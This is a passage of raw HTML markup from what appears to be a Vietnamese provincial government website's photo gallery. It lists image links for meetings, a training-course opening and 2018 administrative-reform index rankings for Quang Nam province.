        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i9_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i9_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i9_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101937_Anh_3_Tien_sy_Do_Thanh_Phuong.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i10">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i10_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i10_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i10_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101930_Anh_2_Quang_canh_Le_Khai_giang_lop_boi_duog.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i11">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i11_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101923_DSC02731.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i11_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101923_DSC02731.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i11_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101923_DSC02731.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i12">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i12_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i12_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i12_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101908_Anh_4_D.c_Phan_Viet_Cuong.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i13">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i13_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i13_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i13_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101901_Anh_2_D.c_Tran_Anh_Tuan_-_Giam_doc_So_Noi_vu__Uy_vien_Ban_Chi_dao__bao_cao_tai_cuoc_hop.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i14">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i14_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i14_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i14_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101853_Anh_1_Quang_canh_cuoc_hop.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i15">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i15_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i15_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i15_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101749_14_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_co_quan_nganh_doc_cap_tinh.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i16">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i16_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i16_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i16_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101742_12_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_huyen__thi_xa__thanh_pho.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i17">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i17_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i17_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i17_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101733_10_Xep_hang_Chi_so_CCHC_nam_2018_cua_cac_so__ban__nganh.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i18">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i18_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i18_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i18_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101724_6_Xep_hang_tung_linh_vuc_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i19">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i19_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i19_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i19_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101714_5_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i20">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i20_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i20_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.thumb.png" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i20_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101701_4_Ket_qua_chi_so_cai_cach_hanh_chinh_tinh_Quang_Nam_nam_2018.png"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i21">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i21_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i21_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i21_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101652_15_Dc_Tran_Van_Tan_-_Pho_Chu_tich_UBND_tinh_phat_bieu_ket_luan_Hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i22">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i22_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i22_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i22_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101633_2_Dc_Tran_Ngoc_Hoa_Pho_Giam_doc_So_Noi_vu_bao_cao_tai_Hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i23">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i23_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092635_IMG_0726.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i23_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092635_IMG_0726.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i23_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092635_IMG_0726.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i24">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i24_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092633_IMG_0722.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i24_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092633_IMG_0722.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i24_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092633_IMG_0722.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i25">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i25_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092631_IMG_0692.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i25_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092631_IMG_0692.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i25_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092631_IMG_0692.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i26">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i26_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092629_IMG_0691.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i26_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092629_IMG_0691.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i26_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092629_IMG_0691.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i27">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i27_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092626_IMG_0674.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i27_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092626_IMG_0674.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i27_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092626_IMG_0674.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i28">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i28_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092623_IMG_0670.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i28_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092623_IMG_0670.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i28_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092623_IMG_0670.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i29">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i29_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092621_IMG_0634.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i29_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092621_IMG_0634.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i29_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092621_IMG_0634.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i30">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i30_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092619_IMG_0632.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i30_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092619_IMG_0632.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i30_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092619_IMG_0632.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i31">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i31_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092617_IMG_0628.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i31_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092617_IMG_0628.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i31_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092617_IMG_0628.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i32">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i32_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092615_IMG_0627.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i32_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092615_IMG_0627.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i32_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092615_IMG_0627.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i33">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i33_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092612_IMG_0615.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i33_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092612_IMG_0615.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i33_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092612_IMG_0615.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i34">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i34_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092610_CHU_TRI.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i34_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092610_CHU_TRI.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i34_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092610_CHU_TRI.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i35">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i35_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i35_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092609_CHU_THU2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i35_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i36">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i36_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU1.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i36_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092609_CHU_THU1.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i36_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092609_CHU_THU1.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i37">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i37_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i37_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i37_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092607_CHU_SANG_(4).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i38">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i38_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i38_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i38_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092605_CHU_SANG_(3).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i39">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i39_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i39_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i39_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092602_CHU_SANG_(2).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i40">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i40_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i40_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i40_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092600_CHU_SANG_(1).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i41">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i41_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i41_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i41_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160607092557_CHU_QUANG1.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i42">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i42_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100329_thi_sinh.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i42_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100329_thi_sinh.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i42_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100329_thi_sinh.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i43">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i43_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100328_QUANG_CANH.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i43_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100328_QUANG_CANH.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i43_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100328_QUANG_CANH.jpg"></a>
                    </div>
    
